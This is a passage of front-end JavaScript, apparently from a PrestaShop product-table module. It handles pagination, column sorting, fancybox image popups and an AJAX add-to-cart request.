        $('#' + id).val(qty);
    }
}

function pagination() {
    if (ct_pagination == 1) {
        var req_num_row = ct_pagination_nb;
        var $tr = $('#ct_matrix tbody tr');
        var total_num_row = $tr.length;
        var num_pages = 0;
        if (total_num_row % req_num_row == 0) {
            num_pages = total_num_row / req_num_row;
        }
        if (total_num_row % req_num_row >= 1) {
            num_pages = total_num_row / req_num_row;
            num_pages++;
            num_pages = Math.floor(num_pages++);
        }
        for (var i = 1; i <= num_pages; i++) {
            $('#ct_pagination').append("<li class='btn'><a href='#'>" + i + "</a></li>");
        }

        $('#ct_pagination li:first-child').addClass('active current');
        $tr.each(function (i) {
            $(this).hide();
            if (i + 1 <= req_num_row) {
                $tr.eq(i).show();
            }

        });

        $('#ct_pagination a').click(function (e) {
            $('#ct_pagination a').parent().removeClass('active current');
            $(this).parent().addClass('active current');
            e.preventDefault();
            $tr.hide();
            var page = $(this).text();
            var temp = page - 1;
            var start = temp * req_num_row;
            //alert(start);

            for (var i = 0; i < req_num_row; i++) {
                $tr.eq(start + i).show();
            }
        });
    }
}

$(document).ready(function () {
    function getColNb(className) {
        var rowIndex = $('.' + className).parent().index('#ct_matrix tbody tr');
        var tdIndex = $('.' + className).index('#ct_matrix tbody tr:eq(' + rowIndex + ') td');
        return tdIndex;
    }

    if (typeof ctp_sort !== 'undefined') {
        if (ctp_sort == 1) {
            if (ctp_sort_attr == 1) {
                tdIndex = getColNb('ctd_attr_group_' + ctp_sort_attrid);
                if (tdIndex >= 0) {
                    $("#ct_matrix").tablesorter({
                        sortList: [[tdIndex, ctp_sort_attrby]]
                    });
                    $("#ct_matrix").tablesorter({
                        sortList: [[tdIndex, ctp_sort_attrby]]
                    });
                }
            } else {
                $("#ct_matrix").tablesorter({});
            }
        }
    }

    if (ctp_fancybox == 1) {
        $("a.fancybox").fancybox({
            'speedIn': 600,
            'speedOut': 200,
            'width': '80%',
            'height': '80%',
            'autoSize': false,
            'overlayShow': false,
            'fitToView': true
        });
    }
    pagination();
});

var ajaxCart = {
    add: function (idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist) {
        var $body = $('body');
        $.ajax({
            type: 'POST',
            headers: {"cache-control": "no-cache"},
            url: cart_url + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType: "json",
            data: 'action=update&add=1&ajax=true&qty=' + ((quantity && quantity != null) ? quantity : '1') + '&id_product=' + idProduct + '&token=' + static_token + ( (parseInt(idCombination) && idCombination != null) ? '&ipa=' + parseInt(idCombination) : '' + '&id_customization=' + ((typeof customizationId !== 'undefined') ? customizationId : 0)),
            success: function (jsonData, textStatus, jqXHR) {
                prestashop.emit('updateCart', {
                    reason: {
                        idProduct: idProduct,
                        idProductAttribute: idCombination,
                        linkAction: 'add-to-cart'
                    }
                });
            }
        });
    }
}